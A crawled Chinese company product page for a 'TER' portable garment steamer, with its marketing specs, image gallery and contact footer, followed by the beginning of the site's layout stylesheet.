

--- FILE ---
content_type: text/html
request_url: http://zgmlsj.com/a/chanpin/dianreshuihu/2020/0514/287.html
body_size: 4140
content:
<!DOCTYPE html>

<html lang="zh-CN">

<head>

<meta charset="utf-8">

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">

<meta http-equiv="Cache-Control" content="no-transform" />

<meta http-equiv="Cache-Control" content="no-siteapp" />

<title>TER·便携挂烫机_美领互联</title>

<meta name="keywords" content="TER,便携,挂烫机," />

<meta name="description" content="持续高温蒸气 快速渗透衣服 30g/min高温高压 1200W大功率 干湿双烫 重现衣物平整光滑 高温烫板 还原衣物立体造型 适用多种面料 时刻光鲜亮丽 双档蒸汽调节 四季衣物轻松熨烫 多重发热" />

<link rel="stylesheet" href="/skin/css/bootstrap.min.css">

<!--[if lt IE 9]>

<link rel="stylesheet" href="/skin/css/bootstrap.min.css">

<![endif]-->

<link rel="stylesheet" href="/skin/css/animate.min.css">

<link rel="stylesheet" href="/skin/css/style.css">

<!--[if lt IE 9]>

<script src="/skin/js/respond.min.js"></script>

<![endif]-->
<style>
@media (max-width: 599px){

	.wap1{width:100%; height:520px}
.wap2{ display:none}
	.x1{width:100%; height:10px}

.asd{ margin-left:-250px;}

}
@media (min-width: 600px){
	.asd{ margin-left:-270px;}
}


@media (min-width: 980px){

.wap1{display:none}
.wap2{width:100%; height:300px}
.x1{display:none}

.asd{ margin-left:-290px;}
}
@media (min-width: 1280px){

.wap1{display:none}
.wap2{width:100%; height:300px}
.x1{display:none}

.asd{ margin-left:-410px;}
}
@media (min-width: 1440px){

.wap1{display:none}
.wap2{width:100%; height:300px}
.x1{display:none}

.asd{ margin-left:-490px;}
}
</style>
</head>

<body id="moar">

<header class="navbar navbar-default header navbar-fixed-top" role="navigation">

  <div class="container">

    <div class="navbar-header">

      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>

      <h1 class="logo"><a class="navbar-brand" href="/">美领互联</a></h1>

    </div>

    <nav class="collapse navbar-right navbar-collapse" role="navigation">

      <ul class="list-inline navbar-nav">

        <li><a href="/">首页</a></li>

        <li class='hover'><a href='/a/chanpin/' >产品中心</a></li>

        <li><a href="/a/tuandui/dayu/">品牌中心</a></li>

        

        <li><a href="/a/guanyu/jianjie/">走进美领</a></li>

        

        <li><a href="/a/shafashunfeng/">加入美领</a></li>

        

        <li><a href="/a/lianxi/">联系我们</a></li>

        

        


      </ul>

    </nav>

  </div>

</header>

<!--end-->



<!--end-->

<section class="sx-jianju">

  <div class="container">

    <div class="row">

<header class="text-center">

<div style=" height:40px; width:100%"></div>

      <div class="col-xs-12 col-sm-12 col-md-10 col-lg-10 col-lg-offset-1 col-md-offset-1">

        <article class="content text-center">

      <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6 wow animated fadeInUp">

           <!-- <img src="/uploads/allimg/200514/1-2005141HU10-L.jpg" width="424px"/>-->
<img alt="" src="/uploads/TER产品/TER·便携挂烫机.jpg" style="width: 424px; height: 238px;" />
          </div>

         <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6 wow animated fadeInUp">
   <div class="x1"></div>
            <h2 class="title" style="text-align:left; margin-top:-1px;">TER·便携挂烫机</h2>

            

            <div class="info" style="text-align:left;margin-top:-15px;"> 持续高温蒸气&nbsp; 快速渗透衣服<br />
30g/min高温高压&nbsp; 1200W大功率<br />
干湿双烫&nbsp; 重现衣物平整光滑<br />
高温烫板&nbsp; 还原衣物立体造型<br />
适用多种面料&nbsp; 时刻光鲜亮丽<br />
双档蒸汽调节&nbsp; 四季衣物轻松熨烫<br />
多重发热技术&nbsp; 换烫无需预热  </div>

       

            

<a href="https://detail.tmall.com/item.htm?spm=a230r.1.14.8.6b5340b50EGL9k&amp;id=605141168960&amp;ns=1&amp;abbucket=18" class="asd" target="_blank"><input type="submit" name="button" class="btn btn-squared btn-lg btn-warning pull-center product-favoritebtn btn-squared btn-lg btn-warning  product-favorite"  value="立即购买"></a>

          </div>

</header>

<div class="wap1"></div>
<div class="wap2"></div>

          <div style="text-align: center;">
	<img align="absmiddle" class="img-ks-lazyload" data-spm-anchor-id="a220o.1000855.0.i1.7eca38e0eN89m9" src="/uploads/allimg/200514/1I3415241-0.jpg" style="margin: 0px; padding: 0px; border: 0px; animation: ks-fadeIn 350ms linear 0ms 1 normal both; opacity: 1; vertical-align: top; max-width: 100%; float: none; color: rgb(64, 64, 64); font-family: tahoma, arial, 宋体, sans-serif; font-size: 14px;" /><img align="absmiddle" class="img-ks-lazyload" src="/uploads/allimg/200514/1I3412346-1.jpg" style="margin: 0px; padding: 0px; border: 0px; animation: ks-fadeIn 350ms linear 0ms 1 normal both; opacity: 1; vertical-align: top; max-width: 100%; float: none; color: rgb(64, 64, 64); font-family: tahoma, arial, 宋体, sans-serif; font-size: 14px;" /><img align="absmiddle" class="img-ks-lazyload" src="/uploads/allimg/200514/1I341J35-2.jpg" style="margin: 0px; padding: 0px; border: 0px; animation: ks-fadeIn 350ms linear 0ms 1 normal both; opacity: 1; vertical-align: top; max-width: 100%; float: none; color: rgb(64, 64, 64); font-family: tahoma, arial, 宋体, sans-serif; font-size: 14px;" /><img align="absmiddle" class="img-ks-lazyload" src="/uploads/allimg/200514/1I3415F2-3.jpg" style="margin: 0px; padding: 0px; border: 0px; animation: ks-fadeIn 350ms linear 0ms 1 normal both; opacity: 1; vertical-align: top; max-width: 100%; float: none; color: rgb(64, 64, 64); font-family: tahoma, arial, 宋体, sans-serif; font-size: 14px;" /><img align="absmiddle" class="img-ks-lazyload" src="/uploads/allimg/200514/1I3412104-4.jpg" style="margin: 0px; padding: 0px; border: 0px; animation: ks-fadeIn 350ms linear 0ms 1 normal both; opacity: 1; vertical-align: top; max-width: 100%; float: none; color: rgb(64, 64, 64); font-family: tahoma, arial, 宋体, sans-serif; font-size: 14px;" /><img align="absmiddle" class="img-ks-lazyload" src="/uploads/allimg/200514/1I3415a8-5.jpg" style="margin: 0px; padding: 0px; border: 0px; animation: ks-fadeIn 350ms linear 0ms 1 normal both; opacity: 1; vertical-align: top; max-width: 100%; float: none; color: rgb(64, 64, 64); font-family: tahoma, arial, 宋体, sans-serif; font-size: 14px;" /><img align="absmiddle" class="img-ks-lazyload" src="/uploads/allimg/200514/1I341H92-6.jpg" style="margin: 0px; padding: 0px; border: 0px; animation: ks-fadeIn 350ms linear 0ms 1 normal both; opacity: 1; vertical-align: top; max-width: 100%; float: none; color: rgb(64, 64, 64); font-family: tahoma, arial, 宋体, sans-serif; font-size: 14px;" /><img align="absmiddle" class="img-ks-lazyload" src="/uploads/allimg/200514/1I34134F-7.jpg" style="margin: 0px; padding: 0px; border: 0px; animation: ks-fadeIn 350ms linear 0ms 1 normal both; opacity: 1; vertical-align: top; max-width: 100%; float: none; color: rgb(64, 64, 64); font-family: tahoma, arial, 宋体, sans-serif; font-size: 14px;" /><img align="absmiddle" class="img-ks-lazyload" src="/uploads/allimg/200514/1I34144P-8.jpg" style="margin: 0px; padding: 0px; border: 0px; animation: ks-fadeIn 350ms linear 0ms 1 normal both; opacity: 1; vertical-align: top; max-width: 100%; float: none; color: rgb(64, 64, 64); font-family: tahoma, arial, 宋体, sans-serif; font-size: 14px;" /><img align="absmiddle" class="img-ks-lazyload" src="/uploads/allimg/200514/1I3416139-9.jpg" style="margin: 0px; padding: 0px; border: 0px; animation: ks-fadeIn 350ms linear 0ms 1 normal both; opacity: 1; vertical-align: top; max-width: 100%; float: none; color: rgb(64, 64, 64); font-family: tahoma, arial, 宋体, sans-serif; font-size: 14px;" /><img align="absmiddle" class="img-ks-lazyload" src="/uploads/allimg/200514/1I34112K-10.jpg" style="margin: 0px; padding: 0px; border: 0px; animation: ks-fadeIn 350ms linear 0ms 1 normal both; opacity: 1; vertical-align: top; max-width: 100%; float: none; color: rgb(64, 64, 64); font-family: tahoma, arial, 宋体, sans-serif; font-size: 14px;" /><img align="absmiddle" class="img-ks-lazyload" src="/uploads/allimg/200514/1I34163J-11.jpg" style="margin: 0px; padding: 0px; border: 0px; animation: ks-fadeIn 350ms linear 0ms 1 normal both; opacity: 1; vertical-align: top; max-width: 100%; float: none; color: rgb(64, 64, 64); font-family: tahoma, arial, 宋体, sans-serif; font-size: 14px;" /><img align="absmiddle" class="img-ks-lazyload" src="/uploads/allimg/200514/1I341G02-12.jpg" style="margin: 0px; padding: 0px; border: 0px; animation: ks-fadeIn 350ms linear 0ms 1 normal both; opacity: 1; vertical-align: top; max-width: 100%; float: none; color: rgb(64, 64, 64); font-family: tahoma, arial, 宋体, sans-serif; font-size: 14px;" /><img align="absmiddle" class="img-ks-lazyload" src="/uploads/allimg/200514/1I341K22-13.jpg" style="margin: 0px; padding: 0px; border: 0px; animation: ks-fadeIn 350ms linear 0ms 1 normal both; opacity: 1; vertical-align: top; max-width: 100%; float: none; color: rgb(64, 64, 64); font-family: tahoma, arial, 宋体, sans-serif; font-size: 14px;" /><img align="absmiddle" class="img-ks-lazyload" src="/uploads/allimg/200514/1I34134Q-14.jpg" style="margin: 0px; padding: 0px; border: 0px; animation: ks-fadeIn 350ms linear 0ms 1 normal both; opacity: 1; vertical-align: top; max-width: 100%; float: none; color: rgb(64, 64, 64); font-family: tahoma, arial, 宋体, sans-serif; font-size: 14px;" /><img align="absmiddle" class="img-ks-lazyload" src="/uploads/allimg/200514/1I341K96-15.jpg" style="margin: 0px; padding: 0px; border: 0px; animation: ks-fadeIn 350ms linear 0ms 1 normal both; opacity: 1; vertical-align: top; max-width: 100%; float: none; color: rgb(64, 64, 64); font-family: tahoma, arial, 宋体, sans-serif; font-size: 14px;" /><img align="absmiddle" class="img-ks-lazyload" src="/uploads/allimg/200514/1I3414L9-16.jpg" style="margin: 0px; padding: 0px; border: 0px; animation: ks-fadeIn 350ms linear 0ms 1 normal both; opacity: 1; vertical-align: top; max-width: 100%; float: none; color: rgb(64, 64, 64); font-family: tahoma, arial, 宋体, sans-serif; font-size: 14px;" /><img align="absmiddle" class="img-ks-lazyload" src="/uploads/allimg/200514/1I3414421-17.jpg" style="margin: 0px; padding: 0px; border: 0px; animation: ks-fadeIn 350ms linear 0ms 1 normal both; opacity: 1; vertical-align: top; max-width: 100%; float: none; color: rgb(64, 64, 64); font-family: tahoma, arial, 宋体, sans-serif; font-size: 14px;" /><img align="absmiddle" class="img-ks-lazyload" src="/uploads/allimg/200514/1I3415315-18.jpg" style="margin: 0px; padding: 0px; border: 0px; animation: ks-fadeIn 350ms linear 0ms 1 normal both; opacity: 1; vertical-align: top; max-width: 100%; float: none; color: rgb(64, 64, 64); font-family: tahoma, arial, 宋体, sans-serif; font-size: 14px;" /><img align="absmiddle" class="img-ks-lazyload" src="/uploads/allimg/200514/1I3413J8-19.jpg" style="margin: 0px; padding: 0px; border: 0px; animation: ks-fadeIn 350ms linear 0ms 1 normal both; opacity: 1; vertical-align: top; max-width: 100%; float: none; color: rgb(64, 64, 64); font-family: tahoma, arial, 宋体, sans-serif; font-size: 14px;" /></div>


          

          <ul class="list-page">

          </ul>

          

        </article>

      </div>

    </div>

  </div>

</section>

<!--end--> 

<style>
@media (max-width: 767px){



	li{



list-style:none;}



   .p1{font-size:1.8rem !important;font-family:Microsoft YaHei;}



   .p2{font-size:1.1rem}



   .l0{font-family:Microsoft YaHei; font-size:1.1rem}



   .l1{ font-family:Microsoft YaHei;font-size:1.1rem}



   .l2{ font-family:Microsoft YaHei;font-size:1.1rem}



   .l3{ font-family:Microsoft YaHei;font-size:1.1rem}



   .p3{font-family:Microsoft YaHei;font-size:1.1rem}

.p33 img{ width:134px;}

   .bgfoot{background:#454545; padding-bottom:20px; padding-top:20px;  padding-left:20px;font-family:Microsoft YaHei;color:#999a9a !important;  }



   .nnew1{ }



   .p4{font-size:1.1rem; font-family:Microsoft YaHei;display:none}



.pp1{font-size:1.3rem;}



.pp2{ font-size:1.1rem;}



.pp3{ font-size:1.1rem}





.w1280{width:100%; text-align:center }



.p5{ font-size:1.1rem; font-family:Microsoft YaHei;}



}



@media (min-width: 768px){



	li{



list-style:none;}



.p1{ font-size:2.5rem;font-family:Microsoft YaHei;margin-top:50px;}



  .p2{font-size:1.7rem; margin-top:-7px;}



.l0{float:left;width:150px;font-family:Microsoft YaHei;font-size:1.7rem;}



.l1{float:left; width:250px;font-family:Microsoft YaHei;font-size:1.7rem;}



.l3{float:left; width:200px;font-family:Microsoft YaHei;font-size:1.7rem;}



.l2{float:left; width:200px;font-family:Microsoft YaHei;font-size:1.7rem; margin-top:50px;text-align:left; padding-left:66px}



.bgfoot{background:#454545; height:300px;font-family:Microsoft YaHei; color:#999a9a !important; }



.p3{   font-size:1.7rem; font-family:Microsoft YaHei;margin-top:-7px; }

.p33{   font-size:1.7rem; font-family:Microsoft YaHei;margin-top:-7px; width:134px;}

.nnew1{ float:left; width:480px;}



.p4{font-size:1.7rem; font-family:Microsoft YaHei;margin-top:70px;}



.pp1{margin-top:50px;font-size:1.7rem;}



.pp2{ margin-top:-7px;font-size:1.5rem; font-family:gotham_mediumregular}



.pp3{ margin:0px; font-size:1.6rem}



.w1280{width:1280px; margin:auto; }



.p5{ display:none}



}







@media (min-width: 1440px){



	li{



list-style:none;}



.p1{ font-size:2.5rem;font-family:Microsoft YaHei;margin-top:50px;}



  .p2{font-size:1.7rem; margin-top:-7px;}



.l0{float:left;width:200px;font-family:Microsoft YaHei;font-size:1.7rem;}



.l1{float:left; width:300px;font-family:Microsoft YaHei;font-size:1.7rem;}



.l3{float:left; width:250px;font-family:Microsoft YaHei;font-size:1.7rem;}



.l2{float:left; width:250px;font-family:Microsoft YaHei;font-size:1.7rem; margin-top:50px; text-align:left; padding-left:116px;}



.bgfoot{background:#454545; height:300px;font-family:Microsoft YaHei; color:#999a9a !important; }



.p3{   font-size:1.7rem; font-family:Microsoft YaHei;margin-top:-7px; }

.p33{   font-size:1.7rem; font-family:Microsoft YaHei;margin-top:-7px; width:134px;}

.nnew1{ float:left; width:480px;}



.p4{font-size:1.7rem; font-family:Microsoft YaHei;margin-top:70px;}



.pp1{margin-top:50px;font-size:1.7rem;}



.pp2{ margin-top:-7px;font-size:1.5rem; font-family:gotham_mediumregular}



.pp3{ margin:0px; font-size:1.6rem}



.w1280{width:1480px; margin:auto; }



.p5{ display:none}



}



</style>
<div  class="bgfoot">
	<div class="w1280">
      <li  class="nnew1" >
        <p class="p1">
          中山美领世家互联网科技有限公司
        </p>
        <p class="p2">
          总部：广东中山市南头镇东福园尚义路8号
        </p>
        <p class="p3">
          数字营销基地：广东省佛山市顺德区容桂街道红星社区
          <br />     广星路18号伟安科创园D区1栋
          <br />
        </p>
<!--<p class="p4">-->
<!--Copyright © 2005-2023 美领互联+<a href="http://beian.miit.gov.cn" target="_blank" style="color:#999a9a">粤ICP备12073310号-1</a> 
</p>
-->
      </li>
      <li  class="l0">
<!--<p class="pp1">商务合作</p>-->
<!--<p class="pp2">0760-23131111</p>-->
      </li>
      <li  class="l1">
        <p class="pp1">商务合作/人才热线</p>
<!--<p class="pp2">总部:0760-23131111</p>-->
        <p class="pp2">0757-29235311</p>
        <p></p>
        <p>Copyright © 2005-2023 美领互联+</p>
        <p> <a href="http://beian.miit.gov.cn" target="_blank" style="color:#999a9a"></a> </p>
      </li>
      <li class = "l3">
      <p class="pp1">电子邮箱</p>
      <p class="pp2">MLHLDYH2024@163.com</p>
      </li>
      <li class="l2" >
        <p class="p33"><img src="/skin/images/gongzhonghao.png" width="114" height="117"/>备案号：粤ICP备12073310号-4</p>
        <p class="pp3">扫描获取更多资讯</p>
      </li>
      <p class="p5">
        Copyright © 2005-2020 美领世家- 并保留所有权利。 <a href="http://beian.miit.gov.cn" target="_blank" style="color:#999a9a">粤ICP备12073310号-1</a>
        <span style="visibility: hidden;">技术支持：<a href="https://www.changhekeji.com" target="_blank" style="color:#999a9a">长河科技</a></span>
      </p>
  </div>
</div>

















<!--end-->  

<script src="/skin/js/jquery.min.js"></script> 

<script src="/skin/js/wow.min.js"></script> 

<script src="/skin/js/base.js"></script> 

<script src="/skin/js/sdcms.hits.js"></script> 

<script src="/skin/js/bootstrap.min.js"></script> 

<script>

wow = new WOW(

{animateClass: 'animated',

offset:100});

wow.init();

document.getElementById('moar').onclick = function() {

var section = document.createElement('section');

section.className = 'section--purple wow fadeInDown';

this.parentNode.insertBefore(section, this);};

</script> 

<script>

document.getElementById("callBtn").onclick = function () {lxb.call(document.getElementById("telInput"));};

</script> 

<script src="/skin/js/fastclick.min.js"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://zgmlsj.com/skin/css/style.css
body_size: 10538
content:
@charset "UTF-8";
/*定义全局*/
body {
	margin: 0;
	padding: 0;
	font: 14px/200% "Hiragino Sans GB", 5FAE8F6F96C59ED1, Arial, Helvetica;
	color: #666;
	background-color: #fff
}
/*定义链接*/
a, a:link {
	color: #333;
	text-decoration: none
}
a:visited {
	color: #333
}
a:hover, a:focus {
	color: #c96;
	text-decoration: underline;
	outline: none;
	-moz-outline: none
}
a:active {
	color: #f30
}
/*定义表单*/
input, textarea {
	outline: none;
	-moz-outline: none
}
/*定义标题*/
h1, h2, h3, h4, h5, h6 {
	color: #333;
	font-weight: 500;
	line-height: 150%
}
/*定义图片*/
img {
	padding: 0;
	margin: 0;
	border: 0
}
img {
	height: auto;
	max-width: 100%;
	margin-left: auto;
	margin-right: auto;
	
}
/*定义延迟*/
.news .dl-horizontal, .about .shuju figure, .case figure a figcaption, .comment-respond #submit, .banner p, .process figcaption, .kefu, .packages .tc-box, .navbar-brand, .navbar-default, .transition, .huodong, *:link, *:visited, *:hover, *:active, *:focus {
	-webkit-transition: all .2s linear;
	-moz-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear
}
/*定义背景通屏*/
.parallax {
	background-attachment: fixed!important;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	transition: none
}
/*yanchi*/
.yanchi-1 {
	animation-delay: 0.1s
}
.yanchi-2 {
	animation-delay: 0.2s
}
.yanchi-3 {
	animation-delay: 0.3s
}
.yanchi-4 {
	animation-delay: 0.4s
}
.case .row div:nth-child(1) {
	animation-delay: 0.1s
}
.case .row div:nth-child(2) {
	animation-delay: 0.2s
}
.case .row div:nth-child(3) {
	animation-delay: 0.3s
}
.case .row div:nth-child(4) {
	animation-delay: 0.1s
}
.case .row div:nth-child(5) {
	animation-delay: 0.2s
}
.case .row div:nth-child(6) {
	animation-delay: 0.3s
}
.case .row div:nth-child(7) {
	animation-delay: 0.1s
}
.case .row div:nth-child(8) {
	animation-delay: 0.2s
}
.case .row div:nth-child(9) {
	animation-delay: 0.3s
}
.case .row div:nth-child(10) {
	animation-delay: 0.1s
}
.case .row div:nth-child(11) {
	animation-delay: 0.2s
}
.case .row div:nth-child(12) {
	animation-delay: 0.3s
}
.kehu .row figure:nth-child(1) {
	animation-delay: 0.1s
}
.kehu .row figure:nth-child(2) {
	animation-delay: 0.2s
}
.kehu .row figure:nth-child(3) {
	animation-delay: 0.3s
}
.kehu .row figure:nth-child(4) {
	animation-delay: 0.4s
}
.kehu .row figure:nth-child(5) {
	animation-delay: 0.5s
}
.kehu .row figure:nth-child(6) {
	animation-delay: 0.6s
}
.kehu .row figure:nth-child(7) {
	animation-delay: 0.1s
}
.kehu .row figure:nth-child(8) {
	animation-delay: 0.2s
}
.kehu .row figure:nth-child(9) {
	animation-delay: 0.3s
}
.kehu .row figure:nth-child(10) {
	animation-delay: 0.4s
}
.kehu .row figure:nth-child(11) {
	animation-delay: 0.5s
}
.kehu .row figure:nth-child(12) {
	animation-delay: 0.6s
}
.youshi .row div:nth-child(1) {
	animation-delay: 0.1s
}
.youshi .row div:nth-child(2) {
	animation-delay: 0.2s
}
.youshi .row div:nth-child(3) {
	animation-delay: 0.3s
}
.youshi .row div:nth-child(4) {
	animation-delay: 0.1s
}
.youshi .row div:nth-child(5) {
	animation-delay: 0.2s
}
.youshi .row div:nth-child(6) {
	animation-delay: 0.3s
}
.shuju div:nth-child(1) {
	animation-delay: 0.1s
}
.shuju div:nth-child(2) {
	animation-delay: 0.2s
}
.shuju div:nth-child(3) {
	animation-delay: 0.3s
}
.shuju div:nth-child(4) {
	animation-delay: 0.4s
}
.tixi .row div:nth-child(1) {
	animation-delay: 0.1s
}
.tixi .row div:nth-child(2) {
	animation-delay: 0.2s
}
.tixi .row div:nth-child(3) {
	animation-delay: 0.3s
}
.tixi .row div:nth-child(4) {
	animation-delay: 0.4s
}
.tixi .row div:nth-child(5) {
	animation-delay: 0.5s
}
.tixi .row div:nth-child(6) {
	animation-delay: 0.6s
}
.tixi .row div:nth-child(7) {
	animation-delay: 0.1s
}
.tixi .row div:nth-child(8) {
	animation-delay: 0.2s
}
.tixi .row div:nth-child(9) {
	animation-delay: 0.3s
}
.tixi .row div:nth-child(10) {
	animation-delay: 0.4s
}
.tixi .row div:nth-child(11) {
	animation-delay: 0.5s
}
.tixi .row div:nth-child(12) {
	animation-delay: 0.6s
}
.news .row div:nth-child(1) {
	animation-delay: 0.1s
}
.news .row div:nth-child(2) {
	animation-delay: 0.2s
}
.news .row div:nth-child(3) {
	animation-delay: 0.3s
}
.news .row div:nth-child(4) {
	animation-delay: 0.1s
}
.news .row div:nth-child(5) {
	animation-delay: 0.2s
}
.news .row div:nth-child(6) {
	animation-delay: 0.3s
}
.news .row div:nth-child(7) {
	animation-delay: 0.1s
}
.news .row div:nth-child(8) {
	animation-delay: 0.2s
}
.news .row div:nth-child(9) {
	animation-delay: 0.3s
}
.news .row div:nth-child(10) {
	animation-delay: 0.1s
}
.news .row div:nth-child(11) {
	animation-delay: 0.2s
}
.news .row div:nth-child(12) {
	animation-delay: 0.3s
}
.design div:nth-child(1) {
	animation-delay: 0.1s
}
.design div:nth-child(2) {
	animation-delay: 0.2s
}
.design div:nth-child(3) {
	animation-delay: 0.1s
}
.design div:nth-child(4) {
	animation-delay: 0.2s
}
.design div:nth-child(5) {
	animation-delay: 0.1s
}
.design div:nth-child(6) {
	animation-delay: 0.2s
}
.design div:nth-child(7) {
	animation-delay: 0.1s
}
.design div:nth-child(8) {
	animation-delay: 0.2s
}
/*gray*/
.grayscale {
	filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale"); /* IE 6-9 */
	filter: gray;
	-webkit-filter: grayscale(100%);
}
.grayscale.grayscale-fade {
	-webkit-transition: -webkit-filter .5s;
}
.grayscale.grayscale-fade:hover {
	-webkit-filter: grayscale(0%);
	filter: none;
}
.grayscale-replaced.grayscale-fade svg {
	opacity: 1;
	-webkit-transition: opacity .5s ease;
	transition: opacity .5s ease;
}
.grayscale-replaced.grayscale-fade:hover svg {
	opacity: 0;
}
/*文本选择*/
::-moz-selection {
background:#454545;
color:#fff
}
::selection {
	background: #454545;
	color: #fff
}
/*背景固定*/
.pingpu-bg {
	background: no-repeat center top fixed;
	background-size: cover;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	position: relative
}
.pingpu-bg {
	min-width: 1140px
}
.fixed {
	background-attachment: fixed
}
/*placeholder*/
::-webkit-input-placeholder, :-moz-placeholder, ::-moz-placeholder, :-ms-input-placeholder {
color:#ccc;
font-size:12px
}
/*内外补*/
.t-m-10 {
	margin-top: 10px
}
.t-m-20 {
	margin-top: 20px
}
.t-m-30 {
	margin-top: 30px
}
.t-m-40 {
	margin-top: 40px
}
.t-m-50 {
	margin-top: 50px
}
.t-m-60 {
	margin-top: 60px
}
.t-m-70 {
	margin-top: 70px
}
.b-m-10 {
	margin-bottom: 10px
}
.b-m-20 {
	margin-bottom: 20px
}
.b-m-30 {
	margin-bottom: 30px
}
.b-m-40 {
	margin-bottom: 40px
}
.b-m-50 {
	margin-bottom: 50px
}
.b-m-60 {
	margin-bottom: 60px
}
.b-m-70 {
	margin-bottom: 70px
}
.l-m-10 {
	margin-left: 10px
}
.l-m-20 {
	margin-left: 20px
}
.l-m-30 {
	margin-left: 30px
}
.l-m-40 {
	margin-left: 40px
}
.l-m-50 {
	margin-left: 50px
}
.l-m-60 {
	margin-left: 60px
}
.l-m-70 {
	margin-left: 70px
}
.r-m-10 {
	margin-right: 10px
}
.r-m-20 {
	margin-right: 20px
}
.r-m-30 {
	margin-right: 30px
}
.r-m-40 {
	margin-right: 40px
}
.r-m-50 {
	margin-right: 50px
}
.r-m-60 {
	margin-right: 60px
}
.r-m-70 {
	margin-right: 70px
}
.t-p-10 {
	padding-top: 10px
}
.t-p-20 {
	padding-top: 20px
}
.t-p-30 {
	padding-top: 30px
}
.t-p-40 {
	padding-top: 40px
}
.t-p-50 {
	padding-top: 50px
}
.t-p-60 {
	padding-top: 60px
}
.t-p-70 {
	padding-top: 70px
}
.b-p-10 {
	padding-bottom: 10px
}
.b-p-20 {
	padding-bottom: 20px
}
.b-p-30 {
	padding-bottom: 30px
}
.b-p-40 {
	padding-bottom: 40px
}
.b-p-50 {
	padding-bottom: 50px
}
.b-p-60 {
	padding-bottom: 60px
}
.b-p-70 {
	padding-bottom: 70px
}
.l-p-10 {
	padding-left: 10px
}
.l-p-20 {
	padding-left: 20px
}
.l-p-30 {
	padding-left: 30px
}
.l-p-40 {
	padding-left: 40px
}
.l-p-50 {
	padding-left: 50px
}
.l-p-60 {
	padding-left: 60px
}
.l-p-70 {
	padding-left: 70px
}
.r-p-10 {
	padding-right: 10px
}
.r-p-20 {
	padding-right: 20px
}
.r-p-30 {
	padding-right: 30px
}
.r-p-40 {
	padding-right: 40px
}
.r-p-50 {
	padding-right: 50px
}
.r-p-60 {
	padding-right: 60px
}
.r-p-70 {
	padding-right: 70px
}
.p-none {
	padding: 0
}
.m-none {
	margin: 0
}
.t-p-none {
	padding-top: 0
}
.b-p-none {
	padding-bottom: 0
}
.l-p-none {
	padding-left: 0
}
.r-p-none {
	padding-right: 0
}
.t-m-none {
	margin-top: 0
}
.b-m-none {
	margin-bottom: 0
}
.l-m-none {
	margin-left: 0
}
.r-m-none {
	margin-right: 0
}
/*清除内外补*/
.p-none {
	padding: 0!important
}
.m-none {
	margin: 0!important
}
.t-p-none {
	padding-top: 0!important
}
.b-p-none {
	padding-bottom: 0!important
}
.l-p-none {
	padding-left: 0!important
}
.r-p-none {
	padding-right: 0!important
}
.t-m-none {
	margin-top: 0!important
}
.b-m-none {
	margin-bottom: 0!important
}
.l-m-none {
	margin-left: 0!important
}
.r-m-none {
	margin-right: 0!important
}
/*ul-horizontal*/
@media (min-width:768px) {
.ul-horizontal li.left {
	float: left;
	width: 160px;
	overflow: hidden;
	clear: left;
	text-align: right;
	text-overflow: ellipsis;
	white-space: nowrap
}
.ul-horizontal li.right {
	margin-left: 190px
}
}
.ul-horizontal li.left, .ul-horizontal li.right {
	line-height: 250%
}
.ul-horizontal li.right:after, .ul-horizontal li.right:before {
	display: table;
